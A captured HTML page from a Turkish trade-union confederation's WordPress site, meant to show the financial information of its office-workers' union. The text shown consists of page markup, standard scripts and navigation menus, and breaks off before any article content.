

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yurtsendikalari.org/yurt-buro-sen-mali-bilgiler/
body_size: 15926
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>YURT-BÜRO SEN MALİ BİLGİLER &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="http://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="http://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="http://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="http://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="http://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="http://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="http://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='http://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='http://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='http://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='http://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='http://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/pages/8299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/yurt-buro-sen-mali-bilgiler/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=8299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurt-buro-sen-mali-bilgiler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurt-buro-sen-mali-bilgiler%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:site_name" content="YURT-BÜRO SEN MALİ BİLGİLER &laquo; YURT Sendikaları Konfederasyonu" />
<meta property="og:description" content="Biz Birlikte G&uuml;&ccedil;l&uuml;y&uuml;z" />
<meta property="og:image" content="http://yurtsendikalari.org/wp-content/uploads/2021/01/logo2021.gif" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">YURT-BÜRO SEN MALİ BİLGİLER &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>12 Ocak 2026 - 05:14</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
